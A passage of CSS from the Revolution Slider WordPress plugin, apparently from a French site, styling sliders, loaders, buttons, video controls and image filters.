background:#e74c3c;
position:absolute;
top:0px;
left:0px;
height:100%;
width:0;	
}
.rs-go-fullscreen {
position:fixed !important;
width:100% !important;
height:100% !important;
top:0px !important;
left:0px !important;
z-index:9999999 !important;
background:#ffffff !important;
}
.debugtimeline.tl_slide .the_timeline_tester {
background:#f39c12;	
}
.debugtimeline.tl_frame .the_timeline_tester {
background:#3498db;	
}
.debugtimline_txt {
color:#fff;
font-weight: 400;
font-size:7px;
position:absolute;	
left:10px;
top:0px;
white-space: nowrap;
line-height: 10px;
}
.rtl {	direction: rtl;}
@font-face {
font-family: 'revicons';
src: url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);
src: url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="revicon-"]:before, [class*=" revicon-"]:before {
font-family: "revicons";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center; font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;    }
.revicon-search-1:before { content: '\e802'; } .revicon-pencil-1:before { content: '\e831'; } .revicon-picture-1:before { content: '\e803'; } .revicon-cancel:before { content: '\e80a'; } .revicon-info-circled:before { content: '\e80f'; } .revicon-trash:before { content: '\e801'; } .revicon-left-dir:before { content: '\e817'; } .revicon-right-dir:before { content: '\e818'; } .revicon-down-open:before { content: '\e83b'; } .revicon-left-open:before { content: '\e819'; } .revicon-right-open:before { content: '\e81a'; } .revicon-angle-left:before { content: '\e820'; } .revicon-angle-right:before { content: '\e81d'; } .revicon-left-big:before { content: '\e81f'; } .revicon-right-big:before { content: '\e81e'; } .revicon-magic:before { content: '\e807'; } .revicon-picture:before { content: '\e800'; } .revicon-export:before { content: '\e80b'; } .revicon-cog:before { content: '\e832'; } .revicon-login:before { content: '\e833'; } .revicon-logout:before { content: '\e834'; } .revicon-video:before { content: '\e805'; } .revicon-arrow-combo:before { content: '\e827'; } .revicon-left-open-1:before { content: '\e82a'; } .revicon-right-open-1:before { content: '\e82b'; } .revicon-left-open-mini:before { content: '\e822'; } .revicon-right-open-mini:before { content: '\e823'; } .revicon-left-open-big:before { content: '\e824'; } .revicon-right-open-big:before { content: '\e825'; } .revicon-left:before { content: '\e836'; } .revicon-right:before { content: '\e826'; } .revicon-ccw:before { content: '\e808'; } .revicon-arrows-ccw:before { content: '\e806'; } .revicon-palette:before { content: '\e829'; } .revicon-list-add:before { content: '\e80c'; } .revicon-doc:before { content: '\e809'; } .revicon-left-open-outline:before { content: '\e82e'; } .revicon-left-open-2:before { content: '\e82c'; } .revicon-right-open-outline:before { content: '\e82f'; } .revicon-right-open-2:before { content: '\e82d'; } .revicon-equalizer:before { content: '\e83a'; } .revicon-layers-alt:before { content: '\e804'; } .revicon-popup:before { content: '\e828'; }  .rev_slider_wrapper{
position:relative;
z-index: 0;
width:100%;
}
.rev_slider{
position:relative;
overflow:visible;
}
.entry-content .rev_slider a,
.rev_slider a { box-shadow: none; }
.tp-overflow-hidden { 	overflow:hidden !important;}
.group_ov_hidden 	{	overflow:hidden}
.tp-simpleresponsive img,
.rev_slider img{
max-width:none !important;	
transition: none;
margin:0px;
padding:0px;
border:none;
}
.rev_slider .no-slides-text{
font-weight:bold;
text-align:center;
padding-top:80px;
}
.rev_slider >ul,
.rev_slider_wrapper >ul,
.tp-revslider-mainul >li,
.rev_slider >ul >li,
.rev_slider >ul >li:before,
.tp-revslider-mainul >li:before,
.tp-simpleresponsive >ul,
.tp-simpleresponsive >ul >li,
.tp-simpleresponsive >ul >li:before,
.tp-revslider-mainul >li,
.tp-simpleresponsive >ul >li{
list-style:none !important;
position:absolute;	
margin:0px !important;
padding:0px !important;
overflow-x: visible;
overflow-y: visible;
list-style-type: none !important;
background-image:none;
background-position:0px 0px;
text-indent: 0em;
top:0px;left:0px;
}
.tp-revslider-mainul >li,
.rev_slider >ul >li,
.rev_slider >ul >li:before,
.tp-revslider-mainul >li:before,
.tp-simpleresponsive >ul >li,
.tp-simpleresponsive >ul >li:before,
.tp-revslider-mainul >li,
.tp-simpleresponsive >ul >li { 
visibility:hidden; 
}
.tp-revslider-slidesli,
.tp-revslider-mainul	{	
padding:0 !important; 
margin:0 !important; 
list-style:none !important;
}
.rev_slider li.tp-revslider-slidesli {
position: absolute !important;
}
.tp-caption .rs-untoggled-content { display:block;}
.tp-caption .rs-toggled-content { display:none;}
.rs-toggle-content-active.tp-caption .rs-toggled-content { display:block;}
.rs-toggle-content-active.tp-caption .rs-untoggled-content { display:none;}
.rev_slider .tp-caption,
.rev_slider .caption 	{ 
position:relative;  
visibility:hidden; 
white-space: nowrap;
display: block;	
-webkit-font-smoothing: antialiased !important;
z-index:1;
}
.rev_slider .tp-caption,
.rev_slider .caption,
.tp-simpleresponsive img {
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
-o-user-select: none;
}
.rev_slider .tp-mask-wrap .tp-caption,
.rev_slider .tp-mask-wrap *:last-child,
.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,
.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{
margin-bottom:0;
}
.tp-svg-layer svg {	width:100%; height:100%;position: relative;vertical-align: top} .tp-carousel-wrapper {
cursor:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/css/openhand.cur), move;
}
.tp-carousel-wrapper.dragged {
cursor:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/css/closedhand.cur), move;
} .tp_inner_padding {	
box-sizing:border-box;	
max-height:none !important;	
}
.tp-caption.tp-layer-selectable {
-moz-user-select: all;
-khtml-user-select: all;
-webkit-user-select: all;
-o-user-select: all;	
}
.tp-forcenotvisible,
.tp-hide-revslider,
.tp-caption.tp-hidden-caption,
.tp-parallax-wrap.tp-hidden-caption {	
visibility:hidden !important; 
display:none !important
}
.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider audio,
.rev_slider video {
max-width: none !important
}
.tp-element-background 	{	position:absolute; top:0px;left:0px; width:100%;height:100%;z-index:0;}
.tp-blockmask,
.tp-blockmask_in,
.tp-blockmask_out { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: #fff; z-index: 1000; transform: scaleX(0) scaleY(0);}
.tp-parallax-wrap { transform-style: preserve-3d } .rev_row_zone					{	position:absolute; width:100%;left:0px; box-sizing: border-box;min-height:50px; font-size:0px;}
.rev_row_zone_top 				{	top:0px;}
.rev_row_zone_middle 			{	top:50%; transform:translateY(-50%);}
.rev_row_zone_bottom 			{	bottom:0px;}
.rev_column .tp-parallax-wrap  { vertical-align: top }
.rev_slider .tp-caption.rev_row 	{
display:table;
position:relative;
width:100% !important;
table-layout: fixed;
box-sizing: border-box;
vertical-align: top;
height:auto !important;
font-size:0px;
}
.rev_column {	
display: table-cell;
position: relative;
vertical-align: top;
height: auto;
box-sizing: border-box;	
font-size:0px;
}
.rev_column_inner {
box-sizing: border-box;
display: block;
position: relative;
width:100% !important;
height:auto !important;
white-space: normal !important;
}
.rev_column_bg {
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
z-index: 0;
box-sizing: border-box;
background-clip: content-box;
border: 0px solid transparent;
}
.rev_column_inner .tp-parallax-wrap,
.rev_column_inner .tp-loop-wrap,
.rev_column_inner .tp-mask-wrap 			{	text-align: inherit; }
.rev_column_inner .tp-mask-wrap 			{	display: inline-block;}
.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,
.rev_column_inner .tp-parallax-wrap .tp-mask-wrap,
.rev_column_inner .tp-parallax-wrap { position: relative !important; left:auto !important; top:auto !important; line-height: 0px;}
.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,
.rev_column_inner .tp-parallax-wrap .tp-mask-wrap,
.rev_column_inner .tp-parallax-wrap,
.rev_column_inner .rev_layer_in_column { vertical-align: top; }
.rev_break_columns { display: block !important }
.rev_break_columns .tp-parallax-wrap.rev_column  { display:block !important; width:100% !important; } .fullscreen-container {	
position:relative;
padding:0;
}
.fullwidthbanner-container{
position:relative;
padding:0;
overflow:hidden;
}
.fullwidthbanner-container .fullwidthabanner{
width:100%;
position:relative;
} .tp-static-layers				{	
position:absolute; z-index:101; top:0px;left:0px; } .tp-static-layers-back {	
z-index:0;
}
.tp-caption .frontcorner		{
width: 0;
height: 0;
border-left: 40px solid transparent;
border-right: 0px solid transparent;
border-top: 40px solid #00A8FF;
position: absolute;left:-40px;top:0px;
}
.tp-caption .backcorner		{
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 40px solid transparent;
border-bottom: 40px solid #00A8FF;
position: absolute;right:0px;top:0px;
}
.tp-caption .frontcornertop		{
width: 0;
height: 0;
border-left: 40px solid transparent;
border-right: 0px solid transparent;
border-bottom: 40px solid #00A8FF;
position: absolute;left:-40px;top:0px;
}
.tp-caption .backcornertop		{
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 40px solid transparent;
border-top: 40px solid #00A8FF;
position: absolute;right:0px;top:0px;
}
.tp-layer-inner-rotation {	
position: relative !important;
} img.tp-slider-alternative-image	{	
width:100%; height:auto;
} .noFilterClass {
filter:none !important;
} .rs-background-video-layer 		{	position: absolute;top:0px;left:0px; width:100%;height:100%;visibility: hidden;z-index: 0;}
.tp-caption.coverscreenvideo	{	width:100%;height:100%;top:0px;left:0px;position:absolute;}
.caption.fullscreenvideo,
.tp-caption.fullscreenvideo		{	left:0px; top:0px; position:absolute;width:100%;height:100%}
.caption.fullscreenvideo iframe,
.caption.fullscreenvideo audio,
.caption.fullscreenvideo video,
.tp-caption.fullscreenvideo iframe,
.tp-caption.fullscreenvideo iframe audio,
.tp-caption.fullscreenvideo iframe video	{ width:100% !important; height:100% !important; display: none}
.fullcoveredvideo audio,
.fullscreenvideo audio
.fullcoveredvideo video,
.fullscreenvideo video				{	background: #000}
.fullcoveredvideo .tp-poster		{	background-position: center center;background-size: cover;width:100%;height:100%;top:0px;left:0px}
.videoisplaying .html5vid .tp-poster	{	display: none}
.tp-video-play-button					{	
background:#000;
background:rgba(0,0,0,0.3);										
border-radius:5px;
position: absolute;
top: 50%;
left: 50%;										
color: #FFF;
z-index: 3;
margin-top: -25px;
margin-left: -25px;
line-height: 50px !important;
text-align: center;
cursor: pointer;
width: 50px;
height:50px;
box-sizing: border-box;
display: inline-block;	
vertical-align: top;
z-index: 4;
opacity: 0;	
transition:opacity 300ms ease-out !important;				
}
.tp-hiddenaudio,
.tp-audio-html5 .tp-video-play-button { display:none !important;}
.tp-caption .html5vid					{	width:100% !important; height:100% !important;}									
.tp-video-play-button i 				{	width:50px;height:50px; display:inline-block; text-align: center; vertical-align: top; line-height: 50px !important; font-size: 40px !important;}									
.tp-caption:hover .tp-video-play-button	{	opacity: 1; display:block;}
.tp-caption .tp-revstop					{	display:none; border-left:5px solid #fff !important; border-right:5px solid #fff !important;margin-top:15px !important;line-height: 20px !important;vertical-align: top; font-size:25px !important;}
.videoisplaying .revicon-right-dir		{	display:none}
.videoisplaying .tp-revstop				{	display:inline-block}
.videoisplaying  .tp-video-play-button			{	display:none}
.fullcoveredvideo .tp-video-play-button			{	display:none !important}
.fullscreenvideo .fullscreenvideo audio 		{	object-fit:contain !important;}
.fullscreenvideo .fullscreenvideo video 		{	object-fit:contain !important;}
.fullscreenvideo .fullcoveredvideo audio 		{	object-fit:cover !important;}
.fullscreenvideo .fullcoveredvideo video 		{	object-fit:cover !important;}
.tp-video-controls {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 5px;
opacity: 0;	
transition: opacity .3s;
background-image: linear-gradient(to bottom, rgb(0,0,0) 13%, rgb(50,50,50) 100%);		
display:table;max-width:100%; overflow:hidden;box-sizing:border-box;
}
.tp-caption:hover .tp-video-controls {	opacity: .9;}
.tp-video-button {
background: rgba(0,0,0,.5);
border: 0;
color: #EEE;	
border-radius: 3px;
cursor:pointer;
line-height:12px;
font-size:12px;
color:#fff;
padding:0px;
margin:0px;
outline: none;
}
.tp-video-button:hover 				{	cursor: pointer;}
.tp-video-button-wrap,
.tp-video-seek-bar-wrap,
.tp-video-vol-bar-wrap 				{ 	padding:0px 5px;display:table-cell; vertical-align: middle;}
.tp-video-seek-bar-wrap				{	width:80%}
.tp-video-vol-bar-wrap				{	width:20%}
.tp-volume-bar,
.tp-seek-bar						{	width:100%; cursor: pointer;  outline:none; line-height:12px;margin:0; padding:0;}
.rs-fullvideo-cover					{	width:100%;height:100%;top:0px;left:0px;position: absolute; background:transparent;z-index:5;}
.disabled_lc .tp-video-play-button,
.rs-background-video-layer video::-webkit-media-controls-start-playback-button,
.rs-background-video-layer video::-webkit-media-controls,
.rs-background-video-layer audio::-webkit-media-controls { display:none !important;}
.tp-audio-html5 .tp-video-controls {	opacity: 1 !important; visibility: visible !important} .tp-dottedoverlay						{	background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:3}
.tp-dottedoverlay.twoxtwo				{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile.png)}
.tp-dottedoverlay.twoxtwowhite			{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png)}
.tp-dottedoverlay.threexthree			{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png)}
.tp-dottedoverlay.threexthreewhite		{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png)} .tp-shadowcover	{	width:100%;height:100%;top:0px;left:0px;background: #fff;position: absolute; z-index: -1;}
.tp-shadow1 	{	box-shadow: 0 10px 6px -6px rgba(0,0,0,0.8);}
.tp-shadow2:before, .tp-shadow2:after,
.tp-shadow3:before, .tp-shadow4:after
{
z-index: -2;
position: absolute;
content: "";
bottom: 10px;
left: 10px;
width: 50%;
top: 85%;
max-width:300px;
background: transparent;  
box-shadow: 0 15px 10px rgba(0,0,0,0.8);
transform: rotate(-3deg);
}
.tp-shadow2:after,
.tp-shadow4:after
{  
transform: rotate(3deg);
right: 10px;
left: auto;
}
.tp-shadow5
{
position:relative;        
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.tp-shadow5:before, .tp-shadow5:after
{
content:"";
position:absolute; 
z-index:-2;    
box-shadow:0 0 25px 0px  rgba(0,0,0,0.6);
top:30%;
bottom:0;
left:20px;
right:20px;    
border-radius:100px / 20px;
} .tp-button{
padding:6px 13px 5px;
border-radius: 3px;	
height:30px;
cursor:pointer;
color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;
font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;
text-decoration:none;
}
.tp-button.big	{	color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; }
.purchase:hover,
.tp-button:hover,
.tp-button.big:hover {	background-position:bottom, 15px 11px} .tp-button.green, .tp-button:hover.green,
.purchase.green, .purchase:hover.green			{ background-color:#21a117;box-shadow:0px 3px 0px 0px #104d0b;}
.tp-button.blue, .tp-button:hover.blue,
.purchase.blue, .purchase:hover.blue			{ background-color:#1d78cb;box-shadow:0px 3px 0px 0px #0f3e68}
.tp-button.red, .tp-button:hover.red,
.purchase.red, .purchase:hover.red				{ background-color:#cb1d1d;box-shadow:0px 3px 0px 0px #7c1212}
.tp-button.orange, .tp-button:hover.orange,
.purchase.orange, .purchase:hover.orange		{ background-color:#ff7700;box-shadow:0px 3px 0px 0px #a34c00}
.tp-button.darkgrey,.tp-button.grey,
.tp-button:hover.darkgrey,.tp-button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey	{ background-color:#555;box-shadow:0px 3px 0px 0px #222}
.tp-button.lightgrey, .tp-button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey	{ background-color:#888;box-shadow:0px 3px 0px 0px #555} .rev-btn,
.rev-btn:visited						{ 	outline:none !important; box-shadow:none !important; text-decoration: none !important; line-height: 44px; font-size: 17px; font-weight: 500; padding: 12px 35px; box-sizing:border-box;  font-family: "Roboto", sans-serif;  cursor: pointer;}
.rev-btn.rev-uppercase,
.rev-btn.rev-uppercase:visited			{ 	text-transform: uppercase; letter-spacing: 1px; font-size: 15px; font-weight: 900; }
.rev-btn.rev-withicon i					{ 	font-size: 15px; font-weight: normal; position: relative; top: 0px; transition: all 0.2s ease-out !important; margin-left:10px !important;}
.rev-btn.rev-hiddenicon i				{ 	font-size: 15px; font-weight: normal; position: relative; top: 0px; transition: all 0.2s ease-out !important;  opacity: 0; margin-left:0px !important; width:0px !important;  }
.rev-btn.rev-hiddenicon:hover i			{   opacity: 1 !important; margin-left:10px !important; width:auto !important;} .rev-btn.rev-medium,
.rev-btn.rev-medium:visited				{	 line-height: 36px; font-size: 14px; padding: 10px 30px; }
.rev-btn.rev-medium.rev-withicon i		{ 	font-size: 14px; top: 0px; }
.rev-btn.rev-medium.rev-hiddenicon i	{ 	font-size: 14px; top: 0px; } .rev-btn.rev-small,
.rev-btn.rev-small:visited				{	line-height: 28px; font-size: 12px; padding: 7px 20px; }
.rev-btn.rev-small.rev-withicon i		{	font-size: 12px; top: 0px; }
.rev-btn.rev-small.rev-hiddenicon i		{ 	font-size: 12px; top: 0px; } .rev-maxround 							{ 	border-radius: 30px; }
.rev-minround 							{ 	border-radius: 3px; } .rev-burger {
position: relative;
width: 60px;
height: 60px;
box-sizing: border-box;
padding: 22px 0 0 14px;
border-radius: 50%;
border: 1px solid rgba(51,51,51,0.25);
-webkit-tap-highlight-color: rgba(0,0,0,0);
-webkit-tap-highlight-color: transparent;
cursor: pointer;
}
.rev-burger span {
display: block;
width: 30px;
height: 3px;
background: #333;
transition: .7s;
pointer-events: none;
transform-style: flat !important;
}
.rev-burger span:nth-child(2) {
margin: 3px 0;
}
#dialog_addbutton .rev-burger:hover :first-child,
.open .rev-burger :first-child,
.open.rev-burger :first-child {
transform: translateY(6px) rotate(-45deg);
}
#dialog_addbutton .rev-burger:hover :nth-child(2),
.open .rev-burger :nth-child(2),
.open.rev-burger :nth-child(2) {
transform: rotate(-45deg);
opacity: 0;
}
#dialog_addbutton .rev-burger:hover :last-child,
.open .rev-burger :last-child,
.open.rev-burger :last-child {
transform: translateY(-6px) rotate(-135deg);
}
.rev-burger.revb-white {
border: 2px solid rgba(255,255,255,0.2);
}
.rev-burger.revb-white span {
background: #fff;
}
.rev-burger.revb-whitenoborder {
border: 0;
}
.rev-burger.revb-whitenoborder span {
background: #fff;
}
.rev-burger.revb-darknoborder {
border: 0;
}
.rev-burger.revb-darknoborder span {
background: #333;
}
.rev-burger.revb-whitefull {
background: #fff;
border:none;
}
.rev-burger.revb-whitefull span {
background:#333;
}
.rev-burger.revb-darkfull {
background: #333;
border:none;
}
.rev-burger.revb-darkfull span {
background:#fff;
} @keyframes rev-ani-mouse {
0% {opacity: 1;top: 29%;}
15% {opacity: 1;top: 50%;}
50% {opacity: 0;top: 50%;}
100% {opacity: 0;top: 29%;}
}
.rev-scroll-btn {
display: inline-block;
position: relative;
left: 0;
right: 0;
text-align: center;
cursor: pointer;
width:35px;
height:55px;	
box-sizing: border-box;
border: 3px solid white;
border-radius: 23px;
}
.rev-scroll-btn > * {
display: inline-block;
line-height: 18px;
font-size: 13px;
font-weight: normal;
color: #7f8c8d;
color: #ffffff;
font-family: "proxima-nova", "Helvetica Neue", Helvetica, Arial, sans-serif;
letter-spacing: 2px;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *.active {
color: #ffffff;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *:active,
.rev-scroll-btn > *.active {
opacity: 0.8;
}
.rev-scroll-btn.revs-fullwhite  {
background:#fff;
}
.rev-scroll-btn.revs-fullwhite span {
background: #333;	
}
.rev-scroll-btn.revs-fulldark  {
background:#333;
border:none;
}
.rev-scroll-btn.revs-fulldark  span {
background: #fff;	
}
.rev-scroll-btn span {
position: absolute;
display: block;
top: 29%;
left: 50%;
width: 8px;
height: 8px;
margin: -4px 0 0 -4px;
background: white;
border-radius: 50%;	
animation: rev-ani-mouse 2.5s linear infinite;
}
.rev-scroll-btn.revs-dark {
border-color:#333;
}
.rev-scroll-btn.revs-dark span {
background: #333;	
}
.rev-control-btn {
position: relative;
display: inline-block;
z-index: 5;	
color: #FFF;  
font-size: 20px;
line-height: 60px;
font-weight: 400;
font-style: normal;
font-family: Raleway;	
text-decoration: none;
text-align: center;
background-color: #000;	
border-radius: 50px;	
text-shadow: none;
background-color: rgba(0, 0, 0, 0.50);
width:60px;
height:60px;
box-sizing: border-box;
cursor: pointer;
}
.rev-cbutton-dark-sr	{	
border-radius: 3px;		
}
.rev-cbutton-light	{	
color: #333;  	
background-color: rgba(255,255,255, 0.75);	
}
.rev-cbutton-light-sr	{		
color: #333;  	
border-radius: 3px;		
background-color: rgba(255,255,255, 0.75);
}
.rev-sbutton {	
line-height: 37px;	
width:37px;
height:37px;	
}
.rev-sbutton-blue	{	
background-color: #3B5998
}
.rev-sbutton-lightblue	{	
background-color: #00A0D1;
}
.rev-sbutton-red	{	
background-color: #DD4B39;
} .tp-bannertimer								{	visibility: hidden; width:100%; height:5px; background:#000; background:rgba(0,0,0,0.15); position:absolute; z-index:200; top:0px}
.tp-bannertimer.tp-bottom					{	top:auto; bottom:0px !important;height:5px} .tp-caption img {
background: transparent;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
zoom:1;
}
.tp-caption img {  }
.caption.slidelink a div,
.tp-caption.slidelink a div {	width:3000px; height:1500px;  background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}
.tp-caption.slidelink a span{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}
.tp-shape {	width:100%;height:100%;} .tp-caption .rs-starring				{	display: inline-block}
.tp-caption .rs-starring .star-rating {
float: none;	
display: inline-block;
vertical-align: top;
color: #FFC321 !important;
}
.tp-caption .rs-starring .star-rating, 
.tp-caption .rs-starring-page .star-rating {	
position: relative;
height: 1em;	
width: 5.4em;
font-family: star;
font-size: 1em !important;
}
.tp-caption  .rs-starring .star-rating:before, 
.tp-caption  .rs-starring-page .star-rating:before {
content: "\73\73\73\73\73";
color: #E0DADF;
float: left;
top: 0;
left: 0;
position: absolute;
}
.tp-caption .rs-starring .star-rating span {
overflow: hidden;
float: left;
top: 0;
left: 0;
position: absolute;
padding-top: 1.5em;
font-size: 1em !important;
}
.tp-caption .rs-starring .star-rating span:before,
.tp-caption .rs-starring .star-rating span:before {
content: "\53\53\53\53\53";
top: 0;
position: absolute;
left: 0;
} .tp-loader 	{
top:50%; left:50%;
z-index:10000;
position:absolute;
}
.tp-loader.spinner0 {
width: 40px;
height: 40px;
background-color: #fff;
background-image:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position: center center;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
.tp-loader.spinner1 {
width: 40px;
height: 40px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
.tp-loader.spinner5 	{	
background-image:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position:10px 10px;
background-color:#fff;
margin:-22px -22px;
width:44px;height:44px;
border-radius: 3px;	
}
@keyframes tp-rotateplane {
0% { transform: perspective(120px) rotateX(0deg) rotateY(0deg);} 
50% { transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);} 
100% { transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}
}
.tp-loader.spinner2 {
width: 40px;
height: 40px;
margin-top:-20px;margin-left:-20px;
background-color: #ff0000;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
border-radius: 100%;	
animation: tp-scaleout 1.0s infinite ease-in-out;
}
@keyframes tp-scaleout {
0% {transform: scale(0.0);} 
100% {transform: scale(1.0);opacity: 0;}
}
.tp-loader.spinner3 {
margin: -9px 0px 0px -35px;
width: 70px;
text-align: center;
}
.tp-loader.spinner3 .bounce1,
.tp-loader.spinner3 .bounce2,
.tp-loader.spinner3 .bounce3 {
width: 18px;
height: 18px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
border-radius: 100%;
display: inline-block;  
animation: tp-bouncedelay 1.4s infinite ease-in-out; animation-fill-mode: both;
}
.tp-loader.spinner3 .bounce1 {
animation-delay: -0.32s;
}
.tp-loader.spinner3 .bounce2 {  
animation-delay: -0.16s;
}
@keyframes tp-bouncedelay {
0%, 80%, 100% {transform: scale(0.0);} 
40% {transform: scale(1.0);}
}
.tp-loader.spinner4 {
margin: -20px 0px 0px -20px;
width: 40px;
height: 40px;
text-align: center;
animation: tp-rotate 2.0s infinite linear;
}
.tp-loader.spinner4 .dot1,
.tp-loader.spinner4 .dot2 {
width: 60%;
height: 60%;
display: inline-block;
position: absolute;
top: 0;
background-color: #fff;
border-radius: 100%;  
animation: tp-bounce 2.0s infinite ease-in-out;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
}
.tp-loader.spinner4 .dot2 {
top: auto;
bottom: 0px;  
animation-delay: -1.0s;
}
@keyframes tp-rotate { 100% { transform: rotate(360deg);}}
@keyframes tp-bounce {
0%, 100% {transform: scale(0.0);} 
50% { transform: scale(1.0);}
} .tp-thumbs.navbar,
.tp-bullets.navbar,
.tp-tabs.navbar					{	border:none; min-height: 0; margin:0; border-radius: 0; }
.tp-tabs,
.tp-thumbs,
.tp-bullets						{	position:absolute; display:block; z-index:1000; top:0px; left:0px;}
.tp-tab,
.tp-thumb 						{	cursor: pointer; position:absolute;opacity:0.5;  box-sizing: border-box;}
.tp-arr-imgholder,
.tp-videoposter,
.tp-thumb-image,
.tp-tab-image					{	background-position: center center; background-size:cover;width:100%;height:100%; display:block; position:absolute;top:0px;left:0px;}
.tp-tab:hover,
.tp-tab.selected,
.tp-thumb:hover,
.tp-thumb.selected				{	opacity:1;}
.tp-tab-mask,
.tp-thumb-mask 					{	box-sizing:border-box !important; }
.tp-tabs,
.tp-thumbs						{	box-sizing:content-box !important; }
.tp-bullet 						{	width:15px;height:15px; position:absolute; background:#fff; background:rgba(255,255,255,0.3); cursor: pointer;}
.tp-bullet.selected,
.tp-bullet:hover				{	background:#fff;}
.tparrows						{	cursor:pointer; background:#000; background:rgba(0,0,0,0.5); width:40px;height:40px;position:absolute; display:block; z-index:1000; }
.tparrows:hover 				{	background:#000;}
.tparrows:before				{	font-family: "revicons"; font-size:15px; color:#fff; display:block; line-height: 40px; text-align: center;}
.tparrows.tp-leftarrow:before	{	content: '\e824'; }
.tparrows.tp-rightarrow:before	{	content: '\e825'; } body.rtl .tp-kbimg {left: 0 !important} .dddwrappershadow { box-shadow:0 45px 100px rgba(0, 0, 0, 0.4);} .hglayerinfo				   {	  position: fixed;
bottom: 0px;
left: 0px;
color: #FFF;
font-size: 12px;
line-height: 20px;
font-weight: 600;
background: rgba(0, 0, 0, 0.75);
padding: 5px 10px;
z-index: 2000;
white-space: normal;}
.hginfo 					   { 	position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600; background:#000;padding:2px 5px;}
.indebugmode .tp-caption:hover { 	border:1px dashed #c0392b !important;}
.helpgrid 					   { 	border:2px dashed #c0392b;position:absolute;top:0px;left:0px;z-index:0 }
#revsliderlogloglog				{	padding:15px;color:#fff;position:fixed; top:0px;left:0px;width:200px;height:150px;background:rgba(0,0,0,0.7); z-index:100000; font-size:10px; overflow:scroll;} .aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) 